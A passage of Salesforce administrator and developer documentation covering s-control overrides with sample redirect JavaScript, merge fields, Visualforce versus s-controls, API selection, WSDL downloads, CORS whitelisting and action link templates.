<script type="text/javascript">

```
alert("Hi, I am demonstrating how to interrupt New Account with an override. Click OK to
continue.");
```

```
window.parent.location.href="{! URLFOR($Action.Account.New, null, null, true)}";
```
</script>

To implement this s-control, create an HTML s-control with the content above. Then, override the new account action using the s-control.

Note: The new action does not require an ID, which is why the second argument in the URLFOR function is set to null. This  $\mathbb{Z}$ example does not require any inputs, which is why the third argument in the URLFOR function is set to null. The fourth argument in the URLFOR function is set to true to ignore the override, avoiding an infinite loop.

#### Conditional Accounts Tab Home Page Override

You can override a tab home page conditionally, redirecting the original tab home page to an s-control depending on certain conditions. For example, you may want to display an s-control, instead of the standard Accounts tab home page, to users with a specific profile. Using the following sample code, create an s-control to display job applicant information to users with the Recruiter profile when they click the Accounts tab; for all other users, display the standard Accounts tab home page.

To implement this, first create an s-control called "ApplicantHomePage" that contains the content to display to recruiters. Next create an s-control of type HTML using the following code to implement the conditional override logic:

```
<script type="text/javascript">
//determine the user profile name
var recruiter = \{! \text{IF}(\text{$Profile.Name} = \text{``Recruiter", true, false})\}//when the profile is recruiter - display a custom s-control page
if (recruiter) {
    window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
```

```
} else {
//when the profile is not recruiter - display the standard Accounts tab page
   window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
```
Finally, override the Accounts tab to use the HTML s-control shown here. This example assumes that a profile named "Recruiter" exists in your organization.

Note: \$Profile merge fields are only available in Enterprise, Unlimited, Performance, and Developer Editions.

#### S-Controls that Include Snippets

#### Including Snippets

Include snippets in your custom s-controls to reuse common code. The following example references a snippet that provides a header for a page that displays in a web tab. The page will have the title "My Title." Use the \$SControl global variable to reference a snippet. To implement this, create two snippets called "Resize\_Iframe\_head" and "Resize\_Iframe\_onload" and create an HTML s-control called "Resize\_Iframe\_sample" that includes the following code:

<html> <body> {! INCLUDE(\$SControl.Header Snippet, [title = "My Title", theme =  $"modern"]$ ) } </body> </html>

# Merge Fields for S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

Because s-controls are the source of your object-level help content, you can use merge fields or other functions to personalize the experience. For example, you can design the custom help to address the user directly by adding the user's name to the help page when it displays.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### Tips

**•** To reference a file that you uploaded in the Filename field as part of a custom s-control,

select **Custom S-Control** from the Select Field Type drop-down list, and choose **Custom S-Control URL** to get the merge field for it. For a Java applet, you can also use the {!SControl\_JavaCodebase} and {!SControl\_JavaArchive} merge fields.

**•** To insert activity merge fields, select **Event** or **Task** from the Select Field Type drop-down list. Salesforce automatically encodes the text from any merge field you insert into a link.

SEE ALSO:

[Defining Custom S-Controls](#page-5471-0)

# <span id="page-5481-0"></span>How Do Visualforce Pages Compare to S-Controls?

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Visualforce pages are considered the next-generation of s-controls and should be used instead of s-controls whenever possible, both for their increased performance and the ease with which they can be written. The following table outlines the differences between Visualforce pages and s-controls.





SEE ALSO:

[About S-Controls](#page-5472-0) [Visualforce](#page-5424-0)

# App Integration with Salesforce

# Canvas App Previewer Overview

Canvas App Previewer is a development tool that lets you see what your canvas apps will look like before you publish them. To view your canvas app:

**1.** From Setup, enter *Canvas App Previewer* in the Quick Find box, then select **Canvas App Previewer**.

**2.** Click your canvas app on the left-hand pane. The canvas app appears in the frame.

For more information, see the [Force.com Canvas Developer's Guide.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/canvas_framework.pdf)

# Heroku Quick Start

The Heroku Quick Start button gets you started by creating an app in Heroku and creating a corresponding canvas app in Salesforce. The Heroku Quick Start fields include the following:



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Professional Edition (with API and Force.com Canvas enabled)**, and **Developer Editions** 

#### USER PERMISSIONS

To see the previewer:

**•** "Customize Application" AND

"Modify All Data"



Note: The Heroku username and password are not stored anywhere, but used only during the app creation process on a secure connection.

SEE ALSO:

[Connected Apps](#page-5511-0) [Create a Connected App](#page-5513-0)

# Field Operational Scope

The fields displayed on the Fields Operational Scope page are referenced through the [operational](#page-5750-0) [scope:](#page-5750-0)

**•** If the **Is Updated** checkbox is selected, the field is updated using a database manipulation language (DML) operation, such as insert or update. For more information, see [Understanding Dependencies](#page-5750-1) on page 5743.

If the **Is Updated** checkbox is not selected, the field is only referenced within the operational scope. For example, it may be included as part of a select statement.

**•** If the **External ID** checkbox is selected, the field acts as an External ID. An external ID field contains unique record identifiers from a system outside of Salesforce. You can use the sidebar search to find external ID values, and you can use the field in the Force.com API. When using the Data Import Wizard for custom objects and solutions, you can use this field to prevent duplicates.

#### SEE ALSO:

[Understanding Dependencies](#page-5750-1)

# Downloading Salesforce WSDLs and Client Authentication Certificates

You can download a Web Services Description Language (WSDL) document to integrate your applications with Salesforce using the API.

The following WSDLs are available.

- **Enterprise WSDL**—Use this WSDL document to build an integration for a single org. The enterprise WSDL is strongly typed, which means that it contains objects and fields with specific data types, such as int and string. Customers who use the enterprise WSDL document must download and re-consume it when changes are made to the custom objects or fields in their org or when they want to use a different version of the API.
- **Partner WSDL**—Use this WSDL to build an integration that works across multiple Salesforce orgs, regardless of their custom objects or fields. Typically, partners and ISVs use this WSDL. It's loosely typed, which means that you work with name-value pairs of field names and values instead of specific data types. The partner WSDL document needs to be downloaded and consumed only once per version of the API.
- **• Apex WSDL**—Use this WSDL to run or compile Apex in another environment.
- **• Metadata WSDL**—Use this WSDL to migrate configuration changes between orgs or work with the customizations in your org as XML metadata files.

# EDITIONS

Available in: Salesforce Classic

AppExchange packages and Visualforce are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Apex available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To upload packages:

**•** "Upload AppExchange Packages"

To view Apex dependencies:

**•** "Author Apex"

To view Visualforce dependencies:

**•** "Developer Mode"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To download a WSDL:

**•** "Customize Application"

To download a WSDL document:

- **1.** From Setup, enter *API* in the Quick Find box, then select **API**.
- **2.** Download the appropriate WSDL:
	- **•** If you're downloading an enterprise WSDL and you have managed packages installed in your org, click **Generate Enterprise WSDL**. Salesforce prompts you to select the version of each installed package to include in the generated WSDL.
	- **•** Otherwise, right-click the link for the appropriate WSDL document to save it to a local directory. In the menu, Internet Explorer users can choose **Save Target As**, while Mozilla Firefox users can choose **Save Link As**.
- **3.** On your computer, import the local copy of the WSDL document into your development environment.

Note: You can also select the default package versions without downloading a WSDL in the Package Version Settings section.

Optionally, you can download a certificate to authenticate Salesforce orgs. Use this certificate for workflow outbound messaging. This certificate identifies that the request comes from Salesforce, not a specific user. If you want to use certificates to ensure secure connections using other Salesforce features, such as Apex callouts, use Salesforce certificates and key pairs.

To download a certificate:

- **1.** From Setup, enter *API* in the Quick Find box, then select **API**.
- **2.** On the API WSDL page, click **Manage API Client Certificate**.
- **3.** On the Certificate and Key Management page, in the API Client Certificate section, click the **API Client Certificate**.
- **4.** On the Certificates page, click **Download Certificate**. The .crt file is saved in the download location specified in your browser.

You can then import the downloaded certificate into your application server and configure your application server to request the client certificate.

SEE ALSO:

[Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/) [Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/)

# Which API Do I Use?

Salesforce provides programmatic access to your org's information using simple, powerful, and secure application programming interfaces.



#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To use the APIs

**•** "API Enabled"



# When to Use REST API

REST API provides a powerful, convenient, and simple REST-based web services interface for interacting with Salesforce. Its advantages include ease of integration and development, and it's an excellent choice of technology for use with mobile applications and web projects. However, if you have many records to process, consider using Bulk API, which is based on REST principles and optimized for large sets of data.

#### When to Use SOAP API

SOAP API provides a powerful, convenient, and simple SOAP-based web services interface for interacting with Salesforce. You can use SOAP API to create, retrieve, update, or delete records. You can also use SOAP API to perform searches and much more. Use SOAP API in any language that supports web services.

For example, you can use SOAP API to integrate Salesforce with your org's ERP and finance systems. You can also deliver real-time sales and support information to company portals and populate critical business systems with customer information.

## When to Use Chatter REST API

Use Chatter REST API to display Salesforce data, especially in mobile applications. Responses are localized, structured for presentation, and can be filtered to contain only what the app needs. In addition to Chatter feeds, users, groups, and followers, Chatter REST API provides programmatic access to files, recommendations, topics, notifications, Data.com purchasing, and more. Chatter REST API is similar to APIs offered by other companies with feeds, such as Facebook and Twitter, but it also exposes Salesforce features beyond Chatter.

#### When to Use the Wave Analytics REST API

You can access Wave Analytics assets—such as datasets, lenses, and dashboards—programmatically using the Wave REST API. Send queries directly to the Wave Platform. Access datasets that have been imported into the Wave Platform. Create and retrieve Wave Analytics lenses. Access XMD information. Retrieve a list of dataset versions. Create and retrieve Wave Analytics applications. Create, update, and retrieve Wave Analytics dashboards. Retrieve a list of dependencies for an application. Determine what features are available to the user. Work with snapshots. Manipulate replicated datasets.

#### When to Use Bulk API

Bulk API is based on REST principles and is optimized for loading or deleting large sets of data. You can use it to query, insert, update, upsert, or delete many records asynchronously by submitting batches. Salesforce processes batches in the background.

SOAP API, in contrast, is optimized for real-time client applications that update a few records at a time. You can use SOAP API for processing many records, but when the data sets contain hundreds of thousands of records, SOAP API is less practical. Bulk API is designed to make it simple to process data from a few thousand to millions of records.

The easiest way to use Bulk API is to enable it for processing records in Data Loader using CSV files. Using Data Loader avoids the need to write your own client application.

## When to Use Metadata API

Use Metadata API to retrieve, deploy, create, update, or delete customizations for your org. The most common use is to migrate changes from a sandbox or testing org to your production environment. Metadata API is intended for managing customizations and for building tools that can manage the metadata model, not the data itself.

The easiest way to access the functionality in Metadata API is to use the Force.com IDE or Force.com Migration Tool. Both tools are built on top of Metadata API and use the standard Eclipse and Ant tools, respectively, to simplify working with Metadata API.

- Force.com IDE is built on the Eclipse platform, for programmers familiar with integrated development environments. Code, compile, test, and deploy from within the IDE.
- **•** The Force.com Migration Tool is ideal if you use a script or the command line for moving metadata between a local directory and a Salesforce org.

#### When to Use Streaming API

Use Streaming API to receive notifications for changes to data that match a SOQL query that you define.

Streaming API is useful when you want notifications to be pushed from the server to the client. Consider Streaming API for applications that poll frequently. Applications that have constant polling against the Salesforce infrastructure consume unnecessary API call and processing time. Streaming API reduces the number of requests that return no data, and is also ideal for applications that require general notification of data changes.

Streaming API enables you to reduce the number of API calls and improve performance.

# When to Use Apex REST API

Use Apex REST API when you want to expose your Apex classes and methods so that external applications can access your code through REST architecture. Apex REST API supports both OAuth 2.0 and Session ID for authorization.

#### When to Use Apex SOAP API

Use Apex SOAP API when you want to expose Apex methods as SOAP web service APIs so that external applications can access your code through SOAP.

Apex SOAP API supports both OAuth 2.0 and Session ID for authorization.

# When to Use Tooling API

Use Tooling API to integrate Salesforce metadata with other systems. Metadata types are exposed as sObjects, so you can access one component of a complex type. This field-level access speeds up operations on complex metadata types. You can also build custom development tools for Force.com applications. For example, use Tooling API to manage and deploy working copies of Apex classes and triggers and Visualforce pages and components. You can also set checkpoints or heap dump markers, execute anonymous Apex, and access logging and code coverage information.

REST and SOAP are both supported.

# Use CORS to Access Supported Salesforce APIs, Apex REST, and Lightning Out

Chatter REST API, REST API, Lightning Out, Bulk API, and Apex REST support CORS (cross-origin resource sharing). To access these APIs from JavaScript in a web browser, add the origin serving the script to the CORS whitelist.

[CORS](http://www.w3.org/TR/cors/) is a W3C recommendation that enables web browsers to request resources from origins other than their own (cross-origin request). For example, using CORS, a JavaScript script at https://www.example.com could request a resource from https://www.salesforce.com.

If a browser that supports CORS makes a request to an origin in the Salesforce CORS whitelist, Salesforce returns the origin in the Access-Control-Allow-Origin HTTP header, along with any additional CORS HTTP headers. If the origin is not included in the whitelist, Salesforce returns HTTP status code 403.

- **1.** From Setup, enter *CORS* in the Quick Find box, then select **CORS**.
- **2.** Select **New**.
- **3.** Enter an origin URL pattern.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited**

# USER PERMISSIONS

To create, read, update, and delete:

**•** "Modify All Data"

The origin URL pattern must include the HTTPS protocol (unless you're using your localhost) and a domain name and can include a port. The wildcard character (\*) is supported and must be in front of a second-level domain name. For example, https://\*.example.com adds all subdomains of example.com to the whitelist.

The origin URL pattern can be an IP address. However, an IP address and a domain that resolve to the same address are not the same origin, and you must add them to the CORS whitelist as separate entries.

Important: You must still pass an OAuth token with requests that require it.

# Action Link Templates

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

In this example, **Approve** and **Reject** are action links that make API calls to the REST API of a fictional

travel website to approve or reject an itinerary. When Pam created the itinerary on the travel website, the travel website made a Chatter REST API request to post the feed item with the action links to Pam's manager Kevin so that he can approve or reject the itinerary.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal Edition**.



Important: Action links are a developer feature. Although you create action link templates in Setup, you must use Apex or Chatter REST API to generate action links from templates and add them to feed elements.

#### [Designing Action Link Templates](#page-5489-0)

Before you create a template, consider which values you want to set in the template and which values you want to set with binding variables when you instantiate action link groups from the template.

#### [Create Action Link Templates](#page-5498-0)

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.

#### [Edit Action Link Templates](#page-5501-0)

You can edit all fields on an unpublished action link group template and on its associated action link templates.

#### [Delete Action Link Group Templates](#page-5502-0)

When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the templates. Deleted action link groups disappear from any feed elements they've been associated with.

#### [Package Action Link Templates](#page-5502-1)

Package action link templates to distribute them to other Salesforce organizations.

#### <span id="page-5489-0"></span>SEE ALSO:

[https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.204.0.chatterapi.meta/chatterapi/features_action_links.htm) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi\\_features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/connectapi_features_action_links.htm)

#### Designing Action Link Templates

Before you create a template, consider which values you want to set in the template and which values you want to set with binding variables when you instantiate action link groups from the template.

- **•** [Action Link Templates Overview](#page-5490-0)
- **•** [Template Design Considerations](#page-5492-0)

- **•** [Set the Action Link Group Expiration Time](#page-5493-0)
- **•** [Define Binding Variables](#page-5493-1)
- **•** [Set Who Can See the Action Link](#page-5495-0)
- <span id="page-5490-0"></span>**•** [Use Context Variables](#page-5496-0)

#### Action Link Templates Overview

Here's an action link group template in Setup:



Each action link group should contain at least one action link. This example action link template has three binding variables: the API version number in the Action URL, the Item Number in the HTTP Request Body, and the OAuth token value in the HTTP Header field.

